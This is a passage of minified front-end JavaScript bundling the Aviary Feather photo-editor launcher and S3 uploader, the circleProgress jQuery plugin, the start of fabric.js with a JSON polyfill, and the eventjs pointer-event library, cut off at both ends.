e,i;if(n.baseConfig=n.util.extend(n.baseConfig,function(t){return{language:t.Feather_Language,forceFlash:t.Feather_ForceFlash,forceSupport:t.AV_Feather_ForceSupport,onLoad:t.Feather_OnLoad,onReady:t.Feather_OnLaunchComplete,onClose:t.Feather_OnClose,onSave:t.Feather_OnSave,noCloseButton:t.Feather_NoCloseButton,maxSize:t.Feather_MaxSize||t.Feather_MaxDisplaySize,tools:t.Feather_EditOptions,cropPresets:t.Feather_CropSizes,resizePresets:t.Feather_ResizeSizes,apiKey:t.Feather_APIKey,hiresUrl:t.Feather_HiResURL,postUrl:t.Feather_PostURL,fileFormat:t.Feather_FileFormat||t.Feather_ContentType,jpgQuality:t.Feather_FileQuality,signature:t.Feather_Signature,timestamp:t.Feather_Timestamp}}(t)),"https:"===t.location.protocol||"chrome-extension:"===t.location.protocol)for(var r in n.build)n.build.hasOwnProperty(r)&&(2===(i=r.split("_SSL")).length&&n.build[r]&&(e=i[0],n.build[e]=n.build[r]))}(e),n.getLocalizedString=function(t){try{var e=n.languageStrings[t];return void 0===e&&(e=t),e}catch(t){}return t},Function.prototype.AV_bindInst=function(t){var e=this;return function(){return e.apply(t,arguments)}},n.injectControls=function(){var t,e;if("popup"===n.launchData.openType?(t="",e=n.template[n.launchData.layout].saveBlock()):(t=n.template[n.launchData.layout].saveBlock(),e=""),n.criticalLayoutStyles&&!n.feather_loaded){var r=i.createElement("style");r.type="text/css";var s=i.createTextNode(n.criticalLayoutStyles);r.styleSheet?r.styleSheet.cssText=s.nodeValue:r.appendChild(s),i.getElementsByTagName("head")[0].appendChild(r)}var o=n.template[n.launchData.layout].controls({internalSaveBlock:t,externalSaveBlock:e}),a=i.createElement("div");a.id="avpw_holder";var l="";n.featherUseFlash&&(l="avpw_flash "),n.msie&&(l+="avpw_ie"+n.msie),l&&(a.className=l);var h=i.getElementsByTagName("body");h&&(h=h[0]),h||(h=i.documentElement),h.appendChild(a),a.innerHTML=o},n.Feather=function(t){t||(t={});var s=this;t.authenticationURL&&(t.isPremiumPartner=!0,r.on("auth:update",function(t){o(t)}));var o=function(i){e.avpw$.ajax({url:t.authenticationURL,cache:!1,type:"GET",contentType:"application/json"}).done(function(t){for(var e,r=["salt","timestamp","signature","encryptionMethod"],o=[],a=0;a<r.length;a++)t[e=r[a]]||o.push(e);o.length>0&&n.errorNotify("ERROR_BAD_AUTHENTICATION_PARAMETERS",[o.join(", ")]),s.updateConfig({salt:t.salt,timestamp:t.timestamp,signature:t.signature,encryptionMethod:t.encryptionMethod}),i&&i()})},a=function(){n.injectControls(),n.util.nextFrame(n.loadStageFinal)},l=function(){"undefined"!=typeof avpw$?e.avpw$(i).ready(a):a()};t&&(t.openType="aviary",t.layout="desktop"),t=t||{},n.launchData=n.util.extend(n.baseConfig,t);!function(){var t,e;if(n.featherUseFlash=!n.featherCanvasOk()&&n.featherFlashOk(),n.featherGLEnabled=n.launchData.forceGL||n.shouldUseWebGL(),n.featherUseFlash&&(n.launchData.forceHiResSave=!0),n.launchData.language=n.launchData.language.toLowerCase(),!n.feather_loaded&&!n.feather_loading){switch(n.feather_loading=!0,t=n.launchData.language||"en",e="js/feathercontrols_",e+=n.validLanguages&&n.validLanguages[t]?t+".js":"en.js",!n.launchData.theme&&n.launchData.minimumStyling&&(n.launchData.theme="minimum"),"minimum"===n.launchData.theme&&(n.launchData.minimumStyling=!0),n.launchData.theme||(n.launchData.theme="dark"),n.launchData.theme){case"dark":case"light":case"minimum":break;default:n.errorNotify("ERROR_BAD_THEME")}var i;i=n.launchData.minimumStyling&&"minimum"===n.launchData.theme?"feather_core_":"feather_theme_aviary_",function(t){var e=n.build.feather_baseURL+"css/"+t;n.util.loadFile(e+".css","css")}(i+=n.launchData.theme),n.build.bundled?l():n.util.loadFile(n.build.feather_baseURL+e,"js",l)}}();var h=function(){return!n.paintWidgetInstance&&void n.paintWidgetLauncher(n.launchData.image,n.launchData.url)};return s.launch=function(t){if(!n.feather_loaded)return!1;var e=i.getElementById("avpw_holder");if(e||n.injectControls(),n.paintWidgetInstance){if(e)return!1;s.close(!0)}if(n.launchData&&(n.launchData.hiresWidth||n.launchData.hiresHeight)&&(n.launchData.hiresWidth=null,n.launchData.hiresHeight=null),t&&t.language&&delete t.language,n.launchData=t?n.util.extend(n.launchData,t):n.launchData,!n.launchData.image)return n.errorNotify("BAD_IMAGE"),!1;if(!n.launchData.apiKey)return n.errorNotify("NO_APIKEY"),!1;if("png"!==n.launchData.fileFormat&&"jpg"!==n.launchData.fileFormat&&""!==n.launchData.fileFormat&&(n.launchData.fileFormat=""),"object"==typeof t.forceCropPreset?(n.launchData.forceCropPreset=[t.forceCropPreset],n.launchData.initTool="forcecrop"):n.launchData.forceCropPreset=null,n.launchData.initTool&&(e.className+=" avpw_init_hide"),n.featherUseFlash)h();else{if(!n.featherSupported())return n.errorNotify("UNSUPPORTED")&&(n.controlsWidgetInstance=new n.ControlsWidget,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.bindControls(),i.getElementById("avpw_controls").style.display="block",n.controlsWidgetInstance.messager.show("avpw_aviary_unsupported",!0)),!0;n.util.nextFrame(h)}return!0},s.showWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!0),!0)},s.hideWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!1),!0)},s.getImageDimensions=function(){var t=null;return n.paintWidgetInstance&&(t=n.paintWidgetInstance.getScaledSize(),n.launchData.hiresWidth&&n.launchData.hiresHeight||(delete t.hiresWidth,delete t.hiresHeight)),t},s.save=function(){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save()},s.saveHiRes=function(){return!!n.paintWidgetInstance&&(n.launchData.authenticationURL?(r.trigger("auth:update",function(){n.controlsWidgetInstance.save("saveHiRes")}),!0):n.controlsWidgetInstance.save("saveHiRes"))},s.getImageData=function(t,e,i){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save("getImageData",t,e,i)},s.close=function(t){return!!n.paintWidgetInstance&&void n.paintWidgetCloser(t)},s.relaunch=function(){return r.trigger("usage:interact","api","relaunch"),n.isRelaunched=!0,!!n.launchData&&void s.launch(n.launchData)},s.activateTool=function(t){r.trigger("tool:open",t,n.controlsWidgetInstance)},s.replaceImage=function(t){return r.trigger("usage:interact","api","replaceImage"),!!n.launchData&&(s.close(!0),void n.util.nextFrame(function(){n.launchData.url=t,s.launch(n.launchData)}))},s.updateConfig=function(t,e){if(!n.launchData)return!1;if(t&&"object"==typeof t)for(var i in t)t.hasOwnProperty(i)&&(n.launchData[i]=t[i]);else{if(!t||"string"!=typeof t)return!1;n.launchData[t]=e}},s.getIsDirty=function(){return!!n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()},s.getActionList=function(){return n.paintWidgetInstance?(r.trigger("tool:commit"),n.paintWidgetInstance.actions.exportJSON(!0)):void 0},s.disableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")},s.enableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")},s.on=function(t,e){r&&t&&e&&"function"==typeof e&&r.on(t,e)},s.off=function(t,e){r&&t&&e&&"function"==typeof e&&r.off(t,e)},s},n.loadStageFinal=function(){n.feather_loaded=!0;var t=function(){"function"==typeof n.launchData.onLoad&&n.launchData.onLoad()};n.launchData.authenticationURL?r.trigger("auth:update",t):t()},n.featherSupported=function(){return n.featherCanvasOk()||n.featherFlashOk()||n.launchData.forceSupport},n.featherFlashOk=function(){return!!n.launchData.forceFlash||e.avpw_swfobject&&e.avpw_swfobject.hasFlashPlayerVersion(n.build.MINIMUM_FLASH_PLAYER_VERSION)},n.featherCanvasOk=function(){if(n.launchData.forceFlash)return!1;var t=!!i.createElement("canvas").getContext,r="function"==typeof e.postMessage;return t&&r},n.shouldUseWebGL=function(){if(n.launchData.disableWebGL)return!1;var t=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(-1===navigator.userAgent.indexOf("Chrome")&&-1===navigator.userAgent.indexOf("Firefox")&&!t)return!1;if(-1!==navigator.userAgent.indexOf("Firefox")){var r=parseInt(navigator.userAgent.toLowerCase().split("firefox/")[1]);if(!r||33>r)return!1}var s=i.createElement("canvas");if(void 0===e.WebGLRenderingContext)return!1;if(!s||!s.getContext)return!1;var o=s.getContext("webgl");if(!o)return!1;var a=o.getParameter(o.MAX_TEXTURE_SIZE);return!(4*n.launchData.maxSize>a)},n.getFlashMovie=function(t){return e[t]||i[t]},n.msie=function(){for(var t=3,e=i.createElement("div"),n=e.getElementsByTagName("i");e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e",n[0];);return t>4?t:void 0}(),n.firefox=function(){var t;return"Gecko"===e.navigator.product&&(t=navigator.userAgent.split("Firefox/")[1],t=parseInt(t,10)),t}()}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.S3Uploader=function(){var t={},e=function(t,e){var i=new XMLHttpRequest,n="?type=feather&content_type="+t;i.open("GET",AV.build.s3SignedURLGenerator+n,!0),i.onreadystatechange=function(){if(4===i.readyState){var t;if(200===i.status)try{return t=JSON.parse(i.responseText).data,e(null,t)}catch(t){return void AV.errorNotify("ERROR_SAVING")}return e("Could not get signed URL")}},i.send()};return t.isCapable=function(t){return!("image/png"!==t&&"image/jpg"!==t&&"image/jpeg"!==t||"function"!=typeof XMLHttpRequest||"function"!=typeof Blob||avpw$.browser.msie||AV.util.isIE11())},t.upload=function(t,i,n){var r=function(t,e){t=atob(t);for(var i=new ArrayBuffer(t.length),n=new Uint8Array(i),r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return new Blob([i],{type:e})}(i,t);e(t,function(t,e){if(!t&&e){var i=new XMLHttpRequest;i.open("PUT",e.signed_request),i.setRequestHeader("x-amz-acl","public-read"),i.onload=function(){200===i.status&&n(null,e.url)},i.onerror=function(){n("Could not upload file")},i.send(r)}})},t}(),AV.support=function(t){var e,i=t.navigator.userAgent,n=t.screen.width,r=(t.screen.height,{0:/Android/i,1:/webOS/i,2:/iPhone/i,3:/iPod/i,4:/BlackBerry/i,5:/iPad/i}),s=0,o=0,a=0;for(var l in r)i.match(r[l])&&(1,e=parseInt(l));if(i.match(/AppleWebKit/i)&&(s=1),0===e&&(o=1),1===o){var h=i.match(/Android [0-9]/).toString();h&&(a=parseFloat(h.split("Android ")[1]))}var c={isAppleWebkit:function(){return 1===s},isMobileWebkit:function(){return 1===s&&n&&(480>=n||a>0&&2.3>=a)},isIPhoneOrIPod:function(){return 2===e||3===e},isAndroid:function(){return 1===o},getAndroidVersion:function(){return a}};return c.getVendorProperty=function(){var t={};return function(e){return t[e]||(t[e]=function(t,e){var i,n,r=["webkit","ms","Moz","O"],s=t.style;if(void 0!==s[e])return e;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<r.length;n++)if(void 0!==s[i=r[n]+e])return i}(document.createElement("div"),e))}}(),c}(window)}(window.AV||(window.AV={}),window,document),function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill:function(){function e(){var e=t("<canvas>")[0];e.width=n.size,e.height=n.size,e.getContext("2d").drawImage(i,0,0,o,o),n.arcFill=n.ctx.createPattern(e,"no-repeat"),n.drawFrame(n.lastFrameValue)}var i,n=this,r=this.fill,s=this.ctx,o=this.size;if(!r)throw Error("The fill is not specified!");if(r.color&&(this.arcFill=r.color),r.gradient){var a=r.gradient;if(1==a.length)this.arcFill=a[0];else if(1<a.length){var l=r.gradientAngle||0;for(s=s.createLinearGradient.apply(s,r.gradientDirection||[o/2*(1-Math.cos(l)),o/2*(1+Math.sin(l)),o/2*(1+Math.cos(l)),o/2*(1-Math.sin(l))]),l=0;l<a.length;l++){var h=a[l],c=l/(a.length-1);t.isArray(h)&&(c=h[1],h=h[0]),s.addColorStop(c,h)}this.arcFill=s}}r.image&&(r.image instanceof Image?i=r.image:(i=new Image).src=r.image,i.complete?e():i.onload=e)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-n/2,r-2*Math.PI*t,r):e.arc(i,i,i-n/2,r,r+2*Math.PI*t),e.lineWidth=n,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;1>t&&(e.save(),e.beginPath(),0>=t?e.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-n/2,r,r-2*Math.PI*t):e.arc(i,i,i-n/2,r+2*Math.PI*t,r),e.lineWidth=n,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(e){var i=this,n=this.el,r=t(this.canvas);r.stop(!0,!1),n.trigger("circle-animation-start"),r.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var r=i.animationStartValue*(1-t)+e*t;i.drawFrame(r),n.trigger("circle-animation-progress",[t,r])}})).promise().always(function(){n.trigger("circle-animation-end")})},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,i,n,r){return 1>(e/=r/2)?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},t.fn.circleProgress=function(i,n){var r=this.data("circle-progress");if("widget"==i){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==i){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');return void 0===n?r.getValue():this.each(function(){t(this).data("circle-progress").setValue(n)})}return this.each(function(){var n=t(this),r=n.data("circle-progress"),s=t.isPlainObject(i)?i:{};r?r.init(s):("string"==typeof(r=t.extend({},n.data())).fill&&(r.fill=JSON.parse(r.fill)),"string"==typeof r.animation&&(r.animation=JSON.parse(r.animation)),(s=t.extend(r,s)).el=n,r=new e(s),n.data("circle-progress",r))})}}(jQuery);var fabric=fabric||{version:"1.6.6"};if("undefined"!=typeof exports&&(exports.fabric=fabric),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window,window.fabric=fabric):(fabric.document=require("jsdom").jsdom("<!DOCTYPE html><html><head></head><body></body></html>"),fabric.document.createWindow?fabric.window=fabric.document.createWindow():fabric.window=fabric.document.parentWindow),fabric.isTouchSupported="ontouchstart"in fabric.document.documentElement,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.charWidthsCache={},fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}var cx,escapable,gap,indent,meta,rep;function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&(r=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+r);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r);return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}),"function"!=typeof JSON.stringify&&(escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,JSON.parse=function(text,reviver){var j;function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.prototype.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),void 0===eventjs)var eventjs={};if(function(t){"use strict";t.modifyEventListener=!1,t.modifySelectors=!1,t.configure=function(e){isFinite(e.modifyEventListener)&&(t.modifyEventListener=e.modifyEventListener),isFinite(e.modifySelectors)&&(t.modifySelectors=e.modifySelectors),!1===d&&t.modifyEventListener&&p(),!1===g&&t.modifySelectors&&v()},t.add=function(t,e,n,r){return i(t,e,n,r,"add")},t.remove=function(t,e,n,r){return i(t,e,n,r,"remove")},t.returnFalse=function(t){return!1},t.stop=function(t){t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0,t.cancelBubbleCount=0)},t.prevent=function(t){t&&(t.preventDefault?t.preventDefault():t.preventManipulation?t.preventManipulation():t.returnValue=!1)},t.cancel=function(e){t.stop(e),t.prevent(e)},t.blur=function(){var t=document.activeElement;if(t){var e=document.activeElement.nodeName;"INPUT"!==e&&"TEXTAREA"!==e&&"true"!==t.contentEditable||t.blur&&t.blur()}},t.getEventSupport=function(t,e){if("string"==typeof t&&(e=t,t=window),(e="on"+e)in t)return!0;if(t.setAttribute||(t=document.createElement("div")),t.setAttribute&&t.removeAttribute){t.setAttribute(e,"");var i="function"==typeof t[e];return void 0!==t[e]&&(t[e]=null),t.removeAttribute(e),i}};var e=function(t){if(!t||"object"!=typeof t)return t;var i=new t.constructor;for(var n in t)t[n]&&"object"==typeof t[n]?i[n]=e(t[n]):i[n]=t[n];return i},i=function(s,o,h,d,p,g){if(d=d||{},"[object Object]"===String(s)){var v=s;if(s=v.target,delete v.target,!v.type||!v.listener){for(var m in v){var _=v[m];"function"!=typeof _&&(d[m]=_)}var y={};for(var b in v){m=b.split(",");var w=v[b],x={};for(var S in d)x[S]=d[S];if("function"==typeof w)h=w;else{if("function"!=typeof w.listener)continue;h=w.listener;for(var S in w)"function"!=typeof w[S]&&(x[S]=w[S])}for(var T=0;T<m.length;T++)y[b]=eventjs.add(s,m[T],h,x,p)}return y}for(var b in o=v.type,delete v.type,h=v.listener,delete v.listener,v)d[b]=v[b]}if(s&&o&&h){if("string"==typeof s&&"ready"===o){if(!window.eventjs_stallOnReady){var C=(new Date).getTime(),O=d.timeout,E=d.interval||1e3/60,k=window.setInterval(function(){(new Date).getTime()-C>O&&window.clearInterval(k),document.querySelector(s)&&(window.clearInterval(k),setTimeout(h,1))},E);return}o="load",s=window}if("string"==typeof s){if(0===(s=document.querySelectorAll(s)).length)return r("Missing target on listener!",arguments);1===s.length&&(s=s[0])}var A,M={};if(s.length>0&&s!==window){for(var P=0,I=s.length;P<I;P++)(A=i(s[P],o,h,e(d),p))&&(M[P]=A);return n(M)}if("string"==typeof o&&(-1!==(o=o.toLowerCase()).indexOf(" ")?o=o.split(" "):-1!==o.indexOf(",")&&(o=o.split(","))),"string"!=typeof o){if("number"==typeof o.length)for(var R=0,L=o.length;R<L;R++)(A=i(s,o[R],h,e(d),p))&&(M[o[R]]=A);else for(var b in o)(A="function"==typeof o[b]?i(s,b,o[b],e(d),p):i(s,b,o[b].listener,e(o[b]),p))&&(M[b]=A);return n(M)}if(0===o.indexOf("on")&&(o=o.substr(2)),"object"!=typeof s)return r("Target is not defined!",arguments);if("function"!=typeof h)return r("Listener is not a function!",arguments);var D=d.useCapture||!1,j=c(s)+"."+c(h)+"."+(D?1:0);if(t.Gesture&&t.Gesture._gestureHandlers[o]){if(j=o+j,"remove"===p){if(!l[j])return;l[j].remove(),delete l[j]}else if("add"===p){if(l[j])return l[j].add(),l[j];if(d.useCall&&!t.modifyEventListener){var N=h;h=function(t,e){for(var i in e)t[i]=e[i];return N.call(s,t)}}d.gesture=o,d.target=s,d.listener=h,d.fromOverwrite=g,l[j]=t.proxy[o](d)}return l[j]}var B,W=a(o);for(T=0;T<W.length;T++)if(B=(o=W[T])+"."+j,"remove"===p){if(!l[B])continue;s[f](o,h,D),delete l[B]}else if("add"===p){if(l[B])return l[B];s[u](o,h,D),l[B]={id:B,type:o,target:s,listener:h,remove:function(){for(var e=0;e<W.length;e++)t.remove(s,W[e],h,d)}}}return l[B]}},n=function(t){return{remove:function(){for(var e in t)t[e].remove()},add:function(){for(var e in t)t[e].add()}}},r=function(t,e){"undefined"!=typeof console&&void 0!==console.error&&console.error(t,e)},s={msPointer:["MSPointerDown","MSPointerMove","MSPointerUp"],touch:["touchstart","touchmove","touchend"],mouse:["mousedown","mousemove","mouseup"]},o={MSPointerDown:0,MSPointerMove:1,MSPointerUp:2,touchstart:0,touchmove:1,touchend:2,mousedown:0,mousemove:1,mouseup:2},a=(t.supports={},window.navigator.msPointerEnabled&&(t.supports.msPointer=!0),t.getEventSupport("touchstart")&&(t.supports.touch=!0),t.getEventSupport("mousedown")&&(t.supports.mouse=!0),function(e){var i=document.addEventListener?"":"on",n=o[e];if(isFinite(n)){var r=[];for(var a in t.supports)r.push(i+s[a][n]);return r}return[i+e]}),l={},h=0,c=function(t){return t===window?"#window":t===document?"#document":(t.uniqueID||(t.uniqueID="e"+h++),t.uniqueID)},u=document.addEventListener?"addEventListener":"attachEvent",f=document.removeEventListener?"removeEventListener":"detachEvent";t.createPointerEvent=function(e,i,n){var r=i.gesture,s=i.target,o=e.changedTouches||t.proxy.getCoords(e);if(o.length){var a=o[0];i.pointers=n?[]:o,i.pageX=a.pageX,i.pageY=a.pageY,i.x=i.pageX,i.y=i.pageY}var l=document.createEvent("Event");for(var h in l.initEvent(r,!0,!0),l.originalEvent=e,i)"target"!==h&&(l[h]=i[h]);var c=l.type;t.Gesture&&t.Gesture._gestureHandlers[c]&&i.oldListener.call(s,l,i,!1)};var d=!1,p=function(){if(window.HTMLElement){var e=function(e){var n=function(n){var r=n+"EventListener",s=e[r];e[r]=function(e,r,o){if(t.Gesture&&t.Gesture._gestureHandlers[e]){var l=o;"object"==typeof o?l.useCall=!0:l={useCall:!0,useCapture:o},i(this,e,r,l,n,!0)}else for(var h=a(e),c=0;c<h.length;c++)s.call(this,h[c],r,o)}};n("add"),n("remove")};navigator.userAgent.match(/Firefox/)?(e(HTMLDivElement.prototype),e(HTMLCanvasElement.prototype)):e(HTMLElement.prototype),e(document),e(window)}},g=!1,v=function(){var t=NodeList.prototype;t.removeEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].removeEventListener(t,e,i)},t.addEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].addEventListener(t,e,i)}}}(eventjs),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";t.pointerSetup=function(t,e){t.target=t.target||window,t.doc=t.target.ownerDocument||t.target,t.minFingers=t.minFingers||t.fingers||1,t.maxFingers=t.maxFingers||t.fingers||1/0,t.position=t.position||"relative",delete t.fingers,(e=e||{}).enabled=!0,e.gesture=t.gesture,e.target=t.target,e.env=t.env,eventjs.modifyEventListener&&t.fromOverwrite&&(t.oldListener=t.listener,t.listener=eventjs.createPointerEvent);var i=0,n=0===e.gesture.indexOf("pointer")&&eventjs.modifyEventListener?"pointer":"mouse";return t.oldListener&&(e.oldListener=t.oldListener),e.listener=t.listener,e.proxy=function(i){e.defaultListener=t.listener,t.listener=i,i(t.event,e)},e.add=function(){!0!==e.enabled&&(t.onPointerDown&&eventjs.add(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.add(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.add(t.doc,n+"up",t.onPointerUp),e.enabled=!0)},e.remove=function(){!1!==e.enabled&&(t.onPointerDown&&eventjs.remove(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.remove(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.remove(t.doc,n+"up",t.onPointerUp),e.reset(),e.enabled=!1)},e.pause=function(e){!t.onPointerMove||e&&!e.move||eventjs.remove(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.remove(t.doc,n+"up",t.onPointerUp),i=t.fingers,t.fingers=0},e.resume=function(e){!t.onPointerMove||e&&!e.move||eventjs.add(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.add(t.doc,n+"up",t.onPointerUp),t.fingers=i},e.reset=function(){t.tracker={},t.fingers=0},e};var e=eventjs.supports;eventjs.isMouse=!!e.mouse,eventjs.isMSPointer=!!e.touch,eventjs.isTouch=!!e.msPointer,t.pointerStart=function(e,i,n){var r=(e.type||"mousedown").toUpperCase();0===r.indexOf("MOUSE")?(eventjs.isMouse=!0,eventjs.isTouch=!1,eventjs.isMSPointer=!1):0===r.indexOf("TOUCH")?(eventjs.isMouse=!1,eventjs.isTouch=!0,eventjs.isMSPointer=!1):0===r.indexOf("MSPOINTER")&&(eventjs.isMouse=!1,eventjs.isTouch=!1,eventjs.isMSPointer=!0);var s=function(t,e){var i=n.bbox,r=a[e]={};switch(n.position){case"absolute":r.offsetX=0,r.offsetY=0;break;case"differenceFromLast":case"difference":r.offsetX=t.pageX,r.offsetY=t.pageY;break;case"move":r.offsetX=t.pageX-i.x1,r.offsetY=t.pageY-i.y1;break;default:r.offsetX=i.x1-i.scrollLeft,r.offsetY=i.y1-i.scrollTop}var s=t.pageX-r.offsetX,o=t.pageY-r.offsetY;r.rotation=0,r.scale=1,r.startTime=r.moveTime=(new Date).getTime(),r.move={x:s,y:o},r.start={x:s,y:o},n.fingers++};n.event=e,i.defaultListener&&(n.listener=i.defaultListener,delete i.defaultListener);for(var o=!n.fingers,a=n.tracker,l=e.changedTouches||t.getCoords(e),h=l.length,c=0;c<h;c++){var u=l[c],f=u.identifier||1/0;if(n.fingers){if(n.fingers>=n.maxFingers){var d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o}for(var p in a){if(a[p].up){delete a[p],s(u,f),n.cancel=!0;break}0}if(a[f])continue;s(u,f)}else a=n.tracker={},i.bbox=n.bbox=t.getBoundingBox(n.target),n.fingers=0,n.cancel=!1,s(u,f)}d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o},t.pointerEnd=function(t,e,i,n){for(var r=t.touches||[],s=r.length,o={},a=0;a<s;a++){o[(l=r[a].identifier)||1/0]=!0}for(var l in i.tracker){var 